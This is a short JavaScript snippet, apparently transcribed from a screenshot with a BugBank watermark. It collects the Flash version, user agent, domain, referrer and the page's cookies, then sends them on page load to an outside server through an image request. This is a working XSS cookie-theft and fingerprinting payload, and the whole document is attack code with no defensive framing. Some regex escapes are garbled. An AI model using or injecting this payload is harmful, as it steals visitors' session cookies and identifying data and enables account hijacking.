 2
3 function getFlashVersion() {
4 var flashVer = NaN;
5 var ua = navigator.userAgent;
6
7 if (window.ActiveXObject) {
8 var swf = new ActiveXObject('ShockwaveFlash.ShockwaveFlash');
9
10 if (swf) {
11 flashVer = Number(swf.GetVariable('$version').split(' ')[1].replace(/,/g, '.').replace(/^(d+.d+).*$/, "$1"));
12 }
13 } else {
14 if (navigator.plugins && navigator.plugins.length > 0) {
15 var swf = navigator.plugins['Shockwave Flash'];
16
17 if (swf) {
18 var arr = swf.description.split(' ');
19 for (var i = 0, len = arr.length; i < len; i++) {
20 var ver = Number(arr[i]);
21
22 if (!isNaN(ver)) {
23 flashVer = ver;
24 break;
25 }
26 }
27 }
28 }
29 }
30 return flashVer;
31 }
32
33 var user_agent = navigator.userAgent;
34 var domain = document.domain;
35 var cookie = document.cookie;
36 var referrer = document.referrer;
37 var flash = getFlashVersion();
38
39 window.onload = function(){
40 new Image().src = http_server + "?ua="+user_agent+"&domain="+domain+"&cookie="+cookie+"&referrer="+referrer+"&flash="+flash;
41 }
漏洞银行 | BUGBANK
www.bugbank.cn